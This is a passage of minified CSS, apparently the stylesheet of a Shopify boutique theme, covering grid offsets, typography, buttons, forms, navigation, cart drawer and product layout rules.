767px){.push--medium--one-whole{left:100%}.push--medium--one-half{left:50%}.push--medium--one-third{left:33.333%}.push--medium--two-thirds{left:66.666%}.push--medium--one-quarter{left:25%}.push--medium--two-quarters{left:50%}.push--medium--three-quarters{left:75%}.push--medium--one-fifth{left:20%}.push--medium--two-fifths{left:40%}.push--medium--three-fifths{left:60%}.push--medium--four-fifths{left:80%}.push--medium--one-sixth{left:16.666%}.push--medium--two-sixths{left:33.333%}.push--medium--three-sixths{left:50%}.push--medium--four-sixths{left:66.666%}.push--medium--five-sixths{left:83.333%}.push--medium--one-eighth{left:12.5%}.push--medium--two-eighths{left:25%}.push--medium--three-eighths{left:37.5%}.push--medium--four-eighths{left:50%}.push--medium--five-eighths{left:62.5%}.push--medium--six-eighths{left:75%}.push--medium--seven-eighths{left:87.5%}.push--medium--one-tenth{left:10%}.push--medium--two-tenths{left:20%}.push--medium--three-tenths{left:30%}.push--medium--four-tenths{left:40%}.push--medium--five-tenths{left:50%}.push--medium--six-tenths{left:60%}.push--medium--seven-tenths{left:70%}.push--medium--eight-tenths{left:80%}.push--medium--nine-tenths{left:90%}.push--medium--one-twelfth{left:8.333%}.push--medium--two-twelfths{left:16.666%}.push--medium--three-twelfths{left:25%}.push--medium--four-twelfths{left:33.333%}.push--medium--five-twelfths{left:41.666%}.push--medium--six-twelfths{left:50%}.push--medium--seven-twelfths{left:58.333%}.push--medium--eight-twelfths{left:66.666%}.push--medium--nine-twelfths{left:75%}.push--medium--ten-twelfths{left:83.333%}.push--medium--eleven-twelfths{left:91.666%}}@media only screen and (max-width: 767px){.push--medium-down--one-whole{left:100%}.push--medium-down--one-half{left:50%}.push--medium-down--one-third{left:33.333%}.push--medium-down--two-thirds{left:66.666%}.push--medium-down--one-quarter{left:25%}.push--medium-down--two-quarters{left:50%}.push--medium-down--three-quarters{left:75%}.push--medium-down--one-fifth{left:20%}.push--medium-down--two-fifths{left:40%}.push--medium-down--three-fifths{left:60%}.push--medium-down--four-fifths{left:80%}.push--medium-down--one-sixth{left:16.666%}.push--medium-down--two-sixths{left:33.333%}.push--medium-down--three-sixths{left:50%}.push--medium-down--four-sixths{left:66.666%}.push--medium-down--five-sixths{left:83.333%}.push--medium-down--one-eighth{left:12.5%}.push--medium-down--two-eighths{left:25%}.push--medium-down--three-eighths{left:37.5%}.push--medium-down--four-eighths{left:50%}.push--medium-down--five-eighths{left:62.5%}.push--medium-down--six-eighths{left:75%}.push--medium-down--seven-eighths{left:87.5%}.push--medium-down--one-tenth{left:10%}.push--medium-down--two-tenths{left:20%}.push--medium-down--three-tenths{left:30%}.push--medium-down--four-tenths{left:40%}.push--medium-down--five-tenths{left:50%}.push--medium-down--six-tenths{left:60%}.push--medium-down--seven-tenths{left:70%}.push--medium-down--eight-tenths{left:80%}.push--medium-down--nine-tenths{left:90%}.push--medium-down--one-twelfth{left:8.333%}.push--medium-down--two-twelfths{left:16.666%}.push--medium-down--three-twelfths{left:25%}.push--medium-down--four-twelfths{left:33.333%}.push--medium-down--five-twelfths{left:41.666%}.push--medium-down--six-twelfths{left:50%}.push--medium-down--seven-twelfths{left:58.333%}.push--medium-down--eight-twelfths{left:66.666%}.push--medium-down--nine-twelfths{left:75%}.push--medium-down--ten-twelfths{left:83.333%}.push--medium-down--eleven-twelfths{left:91.666%}}@media only screen and (min-width: 768px){.push--large--one-whole{left:100%}.push--large--one-half{left:50%}.push--large--one-third{left:33.333%}.push--large--two-thirds{left:66.666%}.push--large--one-quarter{left:25%}.push--large--two-quarters{left:50%}.push--large--three-quarters{left:75%}.push--large--one-fifth{left:20%}.push--large--two-fifths{left:40%}.push--large--three-fifths{left:60%}.push--large--four-fifths{left:80%}.push--large--one-sixth{left:16.666%}.push--large--two-sixths{left:33.333%}.push--large--three-sixths{left:50%}.push--large--four-sixths{left:66.666%}.push--large--five-sixths{left:83.333%}.push--large--one-eighth{left:12.5%}.push--large--two-eighths{left:25%}.push--large--three-eighths{left:37.5%}.push--large--four-eighths{left:50%}.push--large--five-eighths{left:62.5%}.push--large--six-eighths{left:75%}.push--large--seven-eighths{left:87.5%}.push--large--one-tenth{left:10%}.push--large--two-tenths{left:20%}.push--large--three-tenths{left:30%}.push--large--four-tenths{left:40%}.push--large--five-tenths{left:50%}.push--large--six-tenths{left:60%}.push--large--seven-tenths{left:70%}.push--large--eight-tenths{left:80%}.push--large--nine-tenths{left:90%}.push--large--one-twelfth{left:8.333%}.push--large--two-twelfths{left:16.666%}.push--large--three-twelfths{left:25%}.push--large--four-twelfths{left:33.333%}.push--large--five-twelfths{left:41.666%}.push--large--six-twelfths{left:50%}.push--large--seven-twelfths{left:58.333%}.push--large--eight-twelfths{left:66.666%}.push--large--nine-twelfths{left:75%}.push--large--ten-twelfths{left:83.333%}.push--large--eleven-twelfths{left:91.666%}}html,body{background-color:#fff}[tabindex="-1"]:focus{outline:none}.wrapper{*zoom: 1;max-width:1180px;margin:0 auto;padding:0 15px}.wrapper:after{content:"";display:table;clear:both}@media screen and (min-width: 480px){.wrapper{padding:0 30px}}.main-content{display:block;margin-top:15px;padding-bottom:30px;position:relative}.is-transitioning{display:block!important;visibility:visible!important}.display-table{display:table;table-layout:fixed;width:100%}.display-table-cell{display:table-cell;vertical-align:middle;float:none}@media screen and (min-width: 768px){.large--display-table{display:table;table-layout:fixed;width:100%}.large--display-table-cell{display:table-cell;vertical-align:middle;float:none}}.visually-hidden,.supports-fontface .icon-fallback-text .fallback-text{position:absolute;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}body,input,textarea,button,select{font-size:16px;line-height:1.6;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#333;font-weight:300;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{display:block;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;font-weight:400;margin:0 0 .5em;text-transform:uppercase;line-height:1.4}h1 a,.h1 a,h2 a,.h2 a,h3 a,.h3 a,h4 a,.h4 a,h5 a,.h5 a,h6 a,.h6 a{text-decoration:none;font-weight:inherit}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-size:1em}p{margin:0 0 15px}p img{margin:0}em{font-style:italic}b,strong{font-weight:700}small{font-size:.9em}sup,sub{position:relative;font-size:60%;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.5em}blockquote{font-size:1.125em;line-height:1.45;font-style:italic;margin:0 0 30px;padding:15px 30px;border-left:1px solid #e5e5e5}blockquote p{margin-bottom:0}blockquote p+cite{margin-top:15px}blockquote cite{display:block;font-size:.75em}blockquote cite:before{content:"\2014  "}code,pre{background-color:#faf7f5;font-family:Consolas,monospace;font-size:1em;border:0 none;padding:0 2px;color:#51ab62}pre{overflow:auto;padding:15px;margin:0 0 30px}hr{clear:both;border-top:solid #e5e5e5;border-width:1px 0 0;margin:30px 0;height:0}hr.hr--small{margin:15px 0}hr.hr--clear{border-top-color:transparent}.section-header{margin-bottom:20px}@media screen and (min-width: 768px){.section-header{display:table;width:100%}.section-header__title{margin-bottom:12px}.section-header__left{display:table-cell;vertical-align:middle;margin-bottom:0}.section-header__left h1,.section-header__left .h1,.section-header__left h2,.section-header__left .h2,.section-header__left h3,.section-header__left .h3,.section-header__left h4,.section-header__left .h4{margin-bottom:0}.section-header__right{display:table-cell;vertical-align:middle;text-align:right;width:335px}}@media screen and (min-width: 768px) and (max-width: 767px){.section-header__right{margin-bottom:30px}}.section-header__right .form-horizontal,.section-header__right .collection-view{display:inline-block;vertical-align:middle}@media screen and (min-width: 481px){.section-header__right label+select,.section-header__right .collection-view{margin-left:15px}}.collection-view{display:inline-block;border:1px solid #e5e5e5;border-radius:3px;padding:0 5px;height:37px;overflow:hidden}@media screen and (min-width: 768px){.collection-view{display:inline-block}}.change-view{display:block;background:none;border:0 none;float:left;padding:10px 8px;color:#e5e5e5;line-height:1}.change-view:hover,.change-view:focus{color:#4d0d43}.change-view--active{cursor:default;color:#4d0d43}.rte{margin-bottom:15px}.rte a{text-decoration:underline}.rte h1,.rte .h1,.rte h2,.rte .h2,.rte h3,.rte .h3,.rte h4,.rte .h4,.rte h5,.rte .h5,.rte h6,.rte .h6{margin-top:2em}.rte h1:first-child,.rte .h1:first-child,.rte h2:first-child,.rte .h2:first-child,.rte h3:first-child,.rte .h3:first-child,.rte h4:first-child,.rte .h4:first-child,.rte h5:first-child,.rte .h5:first-child,.rte h6:first-child,.rte .h6:first-child{margin-top:0}.rte h1 a,.rte .h1 a,.rte h2 a,.rte .h2 a,.rte h3 a,.rte .h3 a,.rte h4 a,.rte .h4 a,.rte h5 a,.rte .h5 a,.rte h6 a,.rte .h6 a{text-decoration:none}.rte>div{margin-bottom:15px}.rte li{margin-bottom:.4em}.rte--header{margin-bottom:0}.template-product .fancybox-inner div#size-page{padding:35px;text-align:center;line-height:1}a,.text-link{color:#4d0d43;text-decoration:none;background:transparent}a:hover,a:focus{color:#8e187c}button{overflow:visible}button[disabled],html input[disabled]{cursor:default}.btn,.btn--secondary,.rte .btn--secondary,.rte .btn{display:inline-block;padding:8px 10px;width:auto;margin:0;line-height:1.42;font-weight:500;text-decoration:none;text-align:center;vertical-align:middle;white-space:nowrap;cursor:pointer;border:1px solid transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;border-radius:0;width:100%;background-color:#4d0d43;color:#fff}.btn:hover,.btn--secondary:hover,.rte .btn:hover,.rte .btn--secondary:hover{background-color:#21061d;color:#fff}.btn:active,.btn--secondary:active,.btn:focus,.btn--secondary:focus,.rte .btn:active,.rte .btn--secondary:active,.rte .btn:focus,.rte .btn--secondary:focus{background-color:#000;color:#fff}.btn[disabled],[disabled].btn--secondary,.btn.disabled,.disabled.btn--secondary,.rte .btn[disabled],.rte [disabled].btn--secondary,.rte .btn.disabled,.rte .disabled.btn--secondary{cursor:default;color:#b6b6b6;background-color:#f6f6f6}.btn--secondary,.rte .btn--secondary{background-color:#26b522;color:#fff}.btn--secondary:hover,.rte .btn--secondary:hover{background-color:#1d8a1a}.btn--secondary:active,.btn--secondary:focus,.rte .btn--secondary:active,.rte .btn--secondary:focus{background-color:#145f12;color:#fff}.btn--small{padding:4px 5px;font-size:.75em}.btn--large{padding:12px 15px;font-size:1em}.btn--full{width:100%}.text-link{display:inline;border:0 none;background:none;padding:0;margin:0}ul,ol{margin:0 0 15px 20px;padding:0}ol{list-style:decimal}ul ul,ul ol,ol ol,ol ul{margin:4px 0 5px 20px}li{margin-bottom:.25em}ul.square{list-style:square outside}ul.disc{list-style:disc outside}ol.alpha{list-style:lower-alpha outside}.no-bullets{list-style:none outside;margin-left:0}.inline-list{margin-left:0}.inline-list li{display:inline-block;margin-bottom:0}table{width:100%;border-collapse:collapse;border-spacing:0}table.full{width:100%}.table-wrap{max-width:100%;overflow:hidden;-webkit-overflow-scrolling:touch}th{font-weight:700}th,td{text-align:left;padding:15px;border:1px solid #e5e5e5}@media screen and (max-width: 480px){.table--responsive thead{display:none}.table--responsive tr{display:block}.table--responsive tr,.table--responsive td{float:left;clear:both;width:100%}.table--responsive th,.table--responsive td{display:block;text-align:right;padding:15px}.table--responsive td:before{content:attr(data-label);float:left;text-align:center;font-size:12px;padding-right:10px}.table--responsive.cart-table img{margin:0 auto}.table--responsive.cart-table .js-qty,.table--responsive.cart-table .ajaxcart__qty{float:right}}@media screen and (max-width: 480px){.table--small-hide{display:none!important}.table__section+.table__section{position:relative;margin-top:10px;padding-top:15px}.table__section+.table__section:after{content:"";display:block;position:absolute;top:0;left:15px;right:15px;border-bottom:1px solid #e5e5e5}}.media,.media-flex{overflow:hidden;_overflow:visible;zoom:1}.media-img{float:left;margin-right:30px}.media-img-right{float:right;margin-left:30px}.media-img img,.media-img-right img{display:block}img{border:0 none}svg:not(:root){overflow:hidden}img,iframe{max-width:100%}.video-wrapper{position:relative;overflow:hidden;max-width:100%;height:auto}form{margin-bottom:0}.form-vertical{margin-bottom:15px}.form-vertical input[type=submit]{background-color:#26b522;text-transform:uppercase;font-weight:700}@media screen and (max-width: 767px){input,textarea{font-size:16px}}input,textarea,button,select{padding:0;margin:0;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}button{background:none;border:none;cursor:pointer}button,input,textarea{-webkit-appearance:none;-moz-appearance:none}.template-product input.notify_email{border-radius:0;margin-bottom:13px;display:block}.template-product input.action_button{background-color:#a231a7;color:#fff}button{background:none;border:none;display:inline-block;cursor:pointer}fieldset{border:1px solid #e5e5e5;padding:15px}legend{border:0;padding:0}button,input[type=submit]{cursor:pointer}input,textarea,select{border:1px solid #e5e5e5;max-width:100%;width:100%;padding:8px 10px;border-radius:3px}input:focus,textarea:focus,select:focus{border:1px solid #cccccc}input[disabled],input.disabled,textarea[disabled],textarea.disabled,select[disabled],select.disabled{cursor:default;background-color:#f6f6f6;border-color:#b6b6b6}input.input-full,textarea.input-full,select.input-full{width:100%}textarea{min-height:100px}input[type=checkbox],input[type=radio]{display:inline;margin:0 8px 0 0;padding:0;width:auto}input[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox}input[type=radio]{-webkit-appearance:radio;-moz-appearance:radio}input[type=image]{padding-left:0;padding-right:0}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url(//violetskyeboutique.com/cdn/shop/t/26/assets/ico-select.svg?v=3540120393686482291659763368);background-repeat:no-repeat;background-position:right 10px center;background-color:transparent;padding-right:28px;text-indent:.01px;text-overflow:"";cursor:pointer}.ie9 select,.lt-ie9 select{padding-right:10px;background-image:none}optgroup{font-weight:700}option{color:#000;background-color:#fff}select::-ms-expand{display:none}.hidden-label{position:absolute;height:0;width:0;margin-bottom:0;overflow:hidden;clip:rect(1px,1px,1px,1px)}.ie9 .hidden-label,.lt-ie9 .hidden-label{position:static;height:auto;width:auto;margin-bottom:2px;overflow:visible;clip:initial}label[for]{cursor:pointer}.selector-wrapper,.form__control{display:table;table-layout:fixed;width:100%}.template-product .slick-vertical .slick-prev,.template-product .slick-next{bottom:-15px;top:46%}.template-product .slick-vertical .slick-prev{left:0}.template-product .slick-vertical .slick-next{right:0}.template-product form label{display:table-cell;font-weight:700}.form-vertical input,.form-vertical select,.form-vertical textarea{display:block;margin-bottom:10px}.form-vertical input[type=radio],.form-vertical input[type=checkbox]{display:inline-block}input.error,select.error,textarea.error{border-color:#d02e2e;background-color:#fff6f6;color:#d02e2e}label.error{color:#d02e2e}.input-group{position:relative;display:table;border-collapse:separate}.input-group .input-group-field:first-child,.input-group .input-group-btn:first-child,.input-group .input-group-btn:first-child>.btn,.input-group .input-group-btn:first-child>.btn--secondary,.input-group input[type=hidden]:first-child+.input-group-field,.input-group input[type=hidden]:first-child+.input-group-btn>.btn,.input-group input[type=hidden]:first-child+.input-group-btn>.btn--secondary{border-radius:3px 0 0 3px}.input-group .input-group-field:last-child,.input-group .input-group-btn:last-child>.btn,.input-group .input-group-btn:last-child>.btn--secondary{border-radius:0 3px 3px 0}.input-group input::-moz-focus-inner{border:0;padding:0;margin-top:-1px;margin-bottom:-1px}.input-group-field,.input-group-btn{display:table-cell;vertical-align:middle;margin:0}.input-group .btn,.input-group .btn--secondary,.input-group .input-group-field{height:37px}.input-group .input-group-field{width:100%}.input-group-btn{position:relative;white-space:nowrap;width:1%;padding:0}.icon-fallback-text .icon{display:none}.supports-fontface .icon-fallback-text .icon{display:inline-block}.icon:before{display:none}.supports-fontface .icon:before{display:inline;font-family:icons;text-decoration:none;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-amazon_payments:before{content:"\e800"}.icon-american_express:before{content:"A"}.icon-arrow-down:before{content:"\e607"}.icon-bitcoin:before{content:"B"}.icon-cart:before{content:"\e600"}.icon-cirrus:before{content:"C"}.icon-dankort:before{content:"d"}.icon-diners_club:before{content:"c"}.icon-discover:before{content:"D"}.icon-dogecoin:before{content:"\e904"}.icon-dwolla:before{content:"\e905"}.icon-facebook:before{content:"f"}.icon-fancy:before{content:"F"}.icon-forbrugsforeningen:before{content:"\e906"}.icon-google-plus:before{content:"\e900"}.icon-grid-view:before{content:"\e603"}.icon-hamburger:before{content:"\e601"}.icon-instagram:before{content:"\e901"}.icon-interac:before{content:"I"}.icon-jcb:before{content:"J"}.icon-list-view:before{content:"\e604"}.icon-litecoin:before{content:"\e908"}.icon-maestro:before{content:"m"}.icon-master:before{content:"M"}.icon-minus:before{content:"\e602"}.icon-paypal:before{content:"P"}.icon-pinterest:before{content:"p"}.icon-plus:before{content:"\e605"}.icon-rss:before{content:"r"}.icon-search:before{content:"s"}.icon-stripe:before{content:"S"}.icon-tumblr:before{content:"t"}.icon-twitter:before{content:"T"}.icon-vimeo:before{content:"v"}.icon-visa:before{content:"V"}.icon-x:before{content:"\e606"}.icon-youtube:before{content:"y"}.payment-icons{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default}.payment-icons li{margin:0 7.5px 7.5px;color:#bbb;cursor:default}.payment-icons .icon{font-size:30px;line-height:30px}.payment-icons .fallback-text{text-transform:capitalize}.social-icons li{margin:0 15px 15px;vertical-align:middle}@media screen and (min-width: 481px){.social-icons li{margin-left:0}}.social-icons li .icon{font-size:30px;line-height:26px}.social-icons li a{color:#bbb}.social-icons li a:hover{color:#a2a2a2}.pagination{margin-bottom:1em;text-align:center}.pagination>span{display:inline-block;line-height:1}.pagination a{display:block}.pagination a,.pagination .page.current{padding:8px}.site-header{padding:0;background:#fff}.site-header .grid--table{display:table;table-layout:fixed;width:100%}.site-header .grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle}.site-header__logo{text-align:center;margin:0 auto;max-width:100%}@media screen and (min-width: 768px){.site-header__logo{text-align:left}}.site-header__logo a,.site-header__logo a:hover,.site-header__logo a:focus{text-decoration:none}.site-header__logo a,.site-header__logo img{display:block}.site-header__logo img{margin:0 auto}.site-header__logo-link{max-width:200px;margin:0 auto}.site-header__cart-toggle{display:inline-block}.site-header__search{display:inline-block;max-width:400px;margin-top:15px;width:100%}.search-bar{max-width:100%}@media screen and (max-width: 767px){.search-bar{margin-left:auto;margin-right:auto}}.nav-bar{background-color:#fff}.nav-bar.nav--mobile{background-color:#ead5c8}.nav-bar.nav--mobile .site-nav__link{color:#301f64}.grid--table.full-menu-grid .nav-bar{width:100%}.site-nav,.site-nav--mobile{font-size:14px;cursor:default;margin:0}.site-nav li,.site-nav--mobile li{margin:0;display:block}.site-nav>li,.site-nav--mobile>li{position:relative;display:inline-block}.text-right .site-nav--mobile{margin:0}.site-nav__link{display:block;text-decoration:none;padding:15px;white-space:nowrap;color:#4d0d43;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;text-transform:uppercase}.site-nav__link:hover,.site-nav__link:active,.site-nav__link:focus{color:#000}.site-nav__link .icon-arrow-down{position:relative;top:-2px;font-size:10px;padding-left:7.5px}.site-nav--active>.site-nav__link{font-weight:700}.site-nav--mobile .site-nav__link{display:inline-block}.site-nav__dropdown{display:none;position:absolute;left:0;margin:0;min-width:220px;z-index:20;box-shadow:0 8px 16px #0003;background-color:#ab46b0}.site-nav__dropdown .supports-no-touch .site-nav--has-dropdown:hover,.supports-no-touch .site-nav--has-dropdown:focus .site-nav__dropdown,.site-nav--has-dropdown.nav-hover .site-nav__dropdown,.nav-focus+.site-nav__dropdown{background-color:#fff;color:#000;display:block}.site-nav__dropdown a{cursor:pointer}.site-nav__dropdown a:hover,.site-nav__dropdown a:active,.site-nav__dropdown a:focus{background-color:#e6e6e6}.site-nav--has-dropdown{cursor:pointer}.site-nav--has-dropdown:hover,.site-nav--has-dropdown:active,.site-nav--has-dropdown:focus{background-color:#4d0d43}.site-nav--has-dropdown:hover a,.site-nav--has-dropdown:active a,.site-nav--has-dropdown:focus a{color:#fff}.site-nav__dropdown.megamenu{min-width:335px}.site-nav__dropdown.megamenu ul li{width:50%;float:left;display:inline;margin:0;text-align:left}.site-nav__dropdown ul{margin:0}.nav-search{position:relative;padding:10px 0}@media screen and (max-width: 767px){.nav-search{padding:0 0 15px;margin:0 auto;text-align:center}}.mobile-nav{margin:-15px -15px 0}.mobile-nav li{margin-bottom:0}.mobile-nav__search{padding:15px}.mobile-nav__search .search-bar{margin-bottom:0}.mobile-nav__item{position:relative;display:block}.mobile-nav__item:after{content:"";position:absolute;bottom:0;left:15px;right:15px;border-bottom:1px solid #f2f2f2}.mobile-nav>.mobile-nav__item:last-child:after{display:none}.mobile-nav__item a{display:block}.mobile-nav__item a,.mobile-nav__toggle button{color:#000;padding:10px 15px;text-decoration:none}.mobile-nav__item a:hover,.mobile-nav__item a:active,.mobile-nav__item a:focus,.mobile-nav__toggle button:hover,.mobile-nav__toggle button:active,.mobile-nav__toggle button:focus{color:#000}.mobile-nav__item a:active,.mobile-nav__item a:focus,.mobile-nav__toggle button:active,.mobile-nav__toggle button:focus{background-color:#f2f2f2}.mobile-nav__item--active{font-weight:700}.mobile-nav__has-sublist{display:table;width:100%}.mobile-nav__has-sublist .mobile-nav__link{display:table-cell;vertical-align:middle;width:100%}.mobile-nav__toggle{display:table-cell;vertical-align:middle;width:1%}.mobile-nav--expanded .mobile-nav__toggle-open,.mobile-nav__toggle-close{display:none}.mobile-nav--expanded .mobile-nav__toggle-close{display:block}.mobile-nav__sublist{margin:0;max-height:0;visibility:hidden;overflow:hidden;transition:all .3s cubic-bezier(.57,.06,.05,.95);-webkit-backface-visibility:hidden;backface-visibility:hidden}.mobile-nav--expanded+.mobile-nav__sublist{visibility:visible;max-height:700px;transition:all .7s cubic-bezier(.57,.06,.05,.95)}.mobile-nav__sublist .mobile-nav__item:after{top:0;bottom:auto}.mobile-nav__sublist .mobile-nav__link{padding-left:30px;font-weight:400}.mobile-nav button.icon-fallback-text.mobile-nav__toggle-open{padding:0 15px}#CartDrawer img.paymentimg{width:55%}#CartDrawer .shippingbar.shipping-bar.wrapper{background-color:#fff}#CartDrawer .shippingbar.shipping-bar.wrapper h5,#CartDrawer .shippingbar.shipping-bar.wrapper .h5{color:#a231a7}#CartDrawer .shippingbar.shipping-bar.wrapper h5 .price-shipping-drawer,#CartDrawer .shippingbar.shipping-bar.wrapper .h5 .price-shipping-drawer,#CartDrawer .shippingbar.shipping-bar.wrapper h5 .upd-value,#CartDrawer .shippingbar.shipping-bar.wrapper .h5 .upd-value{background-color:#a231a7!important}.js-drawer-open{overflow:hidden!important}.drawer{-webkit-transform:translateZ(0);will-change:transform;display:none;position:fixed;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;top:0;bottom:0;padding:0 15px 15px;max-width:95%;z-index:10;color:#000;background-color:#fff;transition:all .4s cubic-bezier(.46,.01,.32,1)}.drawer a{color:#000}.drawer a:hover,.drawer a:focus{opacity:.7}.drawer input,.drawer textarea{border-color:#f2f2f2}.drawer--left{width:300px;left:-300px;border-right:1px solid #f2f2f2}.js-drawer-open-left .drawer--left{display:block;-ms-transform:translateX(300px);-webkit-transform:translateX(300px);transform:translate(300px)}.lt-ie9 .js-drawer-open-left .drawer--left{left:0}.drawer--right{width:600px;right:-300px;border-left:1px solid #f2f2f2}.js-drawer-open-right .drawer--right{display:block;-ms-transform:translateX(-300px);-webkit-transform:translateX(-300px);transform:translate(-300px)}.lt-ie9 .js-drawer-open-right .drawer--right{right:0}.is-moved-by-drawer{-webkit-transform:translateZ(0);will-change:transform;transition:all .4s cubic-bezier(.46,.01,.32,1)}.js-drawer-open-left .is-moved-by-drawer{-ms-transform:translateX(300px);-webkit-transform:translateX(300px);transform:translate(300px)}.js-drawer-open-right .is-moved-by-drawer{-ms-transform:translateX(-300px);-webkit-transform:translateX(-300px);transform:translate(-300px)}.drawer__header{position:relative;display:table;height:70px;width:100%;float:left;margin-bottom:0;border-bottom:0}.drawer__title,.drawer__close{display:table-cell;vertical-align:middle}.drawer__title{width:100%}.drawer__close{width:1%;text-align:center;font-size:1.125em}.drawer__close button{position:relative;right:-6px;height:100%;padding:0;color:inherit}.drawer__close button:active,.drawer__close button:focus{background-color:#f2f2f2}.site-footer{background-color:#f1c4f3;padding:30px 0;color:#000}@media screen and (min-width: 768px){.site-footer{padding:60px 0}}.grid__image{display:block;margin:0 auto 15px;width:100%}.grid__image img{display:block;margin:0 auto}.slick-track{display:flex;align-items:center}div#ProductThumbs{display:flex;align-items:center;position:relative}.template-collection .grid__image img{position:absolute;top:0;height:100%;width:100%;object-fit:contain;max-height:unset;min-height:unset}.template-collection a.grid__image{position:relative;overflow:hidden;padding-top:100%}.ssw-faveiticon{top:0}.template-collection header.section-header{display:flex;justify-content:space-between}.template-collection h1.section-header__title.section-header__left,.template-collection .section-header__title.section-header__left.h1{width:50%}.template-collection header.section-header .dropdown-options{justify-content:flex-end;align-items:center;margin-bottom:0}.template-collection header.section-header .dropdown-options select{width:100%}.filter--active{font-weight:700}.sidebar__collection-filter li{list-style:none}.sidebar__collection-filter input{display:none}.sidebar__collection-filter h4,.sidebar__collection-filter .h4{margin:0}.sidebar__collection-filter a label{cursor:pointer;color:#6e3a66;height:30px;justify-content:space-between;display:flex}i.fal.fa-times{font-family:Fontawesome;font-style:normal;width:30px;position:relative;display:flex;justify-content:flex-end}div#shopify-section-page-sidebar-template-vasta{margin:0 40px 0 0}.template-collection ul.toggle_list{display:flex;margin:0 0 15px 15px}.sidebar.four.columns.toggle-all--false{width:150px}.breadcrumb{margin-bottom:10px;text-transform:capitalize}.breadcrumb a,.breadcrumb span{display:inline-block;padding:0 4px 0 0;margin-right:0;margin-bottom:20px;font-size:12px}.breadcrumb a:first-child,.breadcrumb span:first-child{padding-left:0}p.product-counter{float:right;text-transform:uppercase;font-size:13px;line-height:25px}.template-index .grid-uniform.collection.homepage-style-2 img{max-height:280px}.product-single__variants{display:none}.no-js .product-single__variants{display:block}.product-single__photos{margin-bottom:30px;max-height:700px;overflow:hidden}.product-single__photos img#ProductPhotoImg{max-height:700px;height:100%}.product-single__photos a,.product-single__photos img,.product-single__thumbnails a,.product-single__thumbnails img{display:block;margin:0 auto}.product-single__photos li,.product-single__thumbnails li{margin-bottom:30px;padding:10px}.note,.errors{border-radius:3px;padding:6px 12px;margin-bottom:15px;border:1px solid transparent;font-size:.9em;text-align:left}.note ul,.note ol,.errors ul,.errors ol{margin-top:0;margin-bottom:0}.note li:last-child,.errors li:last-child{margin-bottom:0}.note p,.errors p{margin-bottom:0}.note{border-color:#e5e5e5}.errors ul{list-style:disc outside;margin-left:20px}.form-success{color:#56ad6a;background-color:#ecfef0;border-color:#56ad6a}.form-success a{color:#56ad6a;text-decoration:underline}.form-success a:hover{text-decoration:none}.form-error,.errors{color:#d02e2e;background-color:#fff6f6;border-color:#d02e2e}.form-error a,.errors a{color:#d02e2e;text-decoration:underline}.form-error a:hover,.errors a:hover{text-decoration:none}.cart__row{position:relative;padding-top:15px;border-bottom:1px solid #e5e5e5}.cart__row:first-child{margin-top:0}.cart__row:first-child{padding-top:0}.cart__row .js-qty,.cart__row .ajaxcart__qty{margin:0 auto}.cart-table th{font-weight:400}.cart-table td,.cart-table th{padding:30px 15px;border:none}@media screen and (min-width: 768px){.cart__row--table-large{display:table;table-layout:fixed;width:100%}.cart__row--table-large .grid__item{display:table-cell;vertical-align:middle;float:none}}.cart__image{display:block}.cart__image img{display:block;max-width:100%}.cart__subtotal{margin:0 0 0 10px;display:inline}.cart__mini-labels{display:block;margin:10px 0;font-size:.75em}@media screen and (min-width: 768px){.cart__mini-labels{display:none}}.cart__remove{display:block}.ajaxcart__inner{margin-bottom:30px}.ajaxcart__row>.grid,.ajaxcart__row>.grid--rev,.ajaxcart__row>.grid--full{margin-left:-15px}.ajaxcart__row>.grid>.grid__item,.ajaxcart__row>.grid--rev>.grid__item,.ajaxcart__row>.grid--full>.grid__item{padding-left:15px}.ajaxcart__product{position:relative;max-height:500px}.ajaxcart__product.is-removed{max-height:0;overflow:hidden;visibility:hidden;transition:all .45s cubic-bezier(.57,.06,.05,.95);-webkit-backface-visibility:hidden;backface-visibility:hidden}.ajaxcart__row{padding-bottom:15px;margin-bottom:15px}.ajaxcart__product-image{display:block;overflow:hidden;margin-bottom:15px}.ajaxcart__product-image img{display:block;margin:0 auto;max-width:100%}.ajaxcart__product-name,.ajaxcart__product-meta{display:block}.ajaxcart__product-name+.ajaxcart__product-meta{padding-top:6px}.js-qty,.ajaxcart__qty{position:relative;margin-bottom:1em;max-width:100px;min-width:75px;overflow:visible}.js-qty input,.ajaxcart__qty input{display:block;background:none;text-align:center;width:100%;padding:5px 25px;margin:0}.js-qty__adjust,.ajaxcart__qty-adjust{cursor:pointer;position:absolute;display:block;top:0;bottom:0;border:0 none;padding:0 8px;background:none;text-align:center;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.js-qty__adjust:hover,.ajaxcart__qty-adjust:hover,.js-qty__adjust:focus,.ajaxcart__qty-adjust:focus{color:#4d0d43}.js-qty__adjust--plus,.ajaxcart__qty--plus{right:0;border-left:1px solid #e5e5e5}.js-qty__adjust--minus,.ajaxcart__qty--minus{left:0;border-right:1px solid #e5e5e5}.ajaxcart__qty{margin:0}.is-loading .ajaxcart__qty{opacity:.5;transition:none}.ajaxcart__qty-num{border-color:#f2f2f2;color:#000}.ajaxcart__qty-adjust{color:#000}.ajaxcart__qty--plus,.ajaxcart__qty--minus{border-color:#f2f2f2}.ajaxcart-item__price-strikethrough{float:right}img.bannerimage{width:100%}.shippingbar{background:#a231a7;position:relative;left:0;right:0;bottom:0;color:#fff;z-index:1}.shippingbar 